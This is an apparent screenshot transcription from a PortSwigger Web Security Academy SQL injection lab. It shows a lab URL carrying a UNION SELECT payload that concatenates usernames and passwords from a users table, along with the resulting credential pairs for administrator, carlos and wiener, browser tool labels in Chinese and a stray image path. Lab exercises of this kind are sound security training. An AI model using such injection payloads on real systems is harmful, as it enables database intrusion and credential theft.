 carlos^^^^^^g8mluowiid6289q15sdb
More Than Just Birdsong
Giant Grasshopper
administrator^^^^^^11vn665yrda7ngps0spv
Pest Control Umbrella
wiener^^^^^^y7okg9vjdcxqop9lit3y
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other
https://0aa6004b033cb42ec021ed8c008a0036.web-security-academy.net/filter?category=Pets'UNION SELECT
NULL,username||'^^^^^^'||password FROM users--